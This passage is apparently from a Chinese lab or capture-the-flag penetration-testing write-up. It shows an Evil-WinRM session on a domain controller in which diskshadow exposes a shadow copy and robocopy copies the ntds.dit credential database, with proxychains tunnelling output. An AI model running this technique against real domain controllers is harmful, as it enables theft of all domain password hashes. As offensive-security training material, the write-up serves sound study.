 *Evil-WinRM* PS C:\qwq> diskshadow /s raj.dsh
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC, 2024/1/24 11:33:43
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {796a8e5d-3405-4068-84a2-81dda09fd0f4} 的别名 raj 设置为环境变量。
已将卷影集 ID {077bdb8e-f3d0-43a6-98ca-b2e465965a98} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {077bdb8e-f3d0-43a6-98ca-b2e465965a98} 的所有卷影副本
* 卷影副本 ID = {796a8e5d-3405-4068-84a2-81dda09fd0f4} %raj%
- 卷影副本集: {077bdb8e-f3d0-43a6-98ca-b2e465965a98} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2024/1/24 11:33:44
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {796a8e5d-3405-4068-84a2-81dda09fd0f4}
已成功将卷影副本暴露为 z:\。
->
*Evil-WinRM* PS C:\qwq> RoboCopy /b z:\windows\ntds . ntds.dit
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
-------------------------------------------------------------------------------
ROBOCOPY :: Windows 的可靠文件复制
-------------------------------------------------------------------------------
开始时间: 2024年1月24日 11:34:09
源: z:\windows\ntds\
目标: C:\qwq\
文件: ntds.dit
先知社区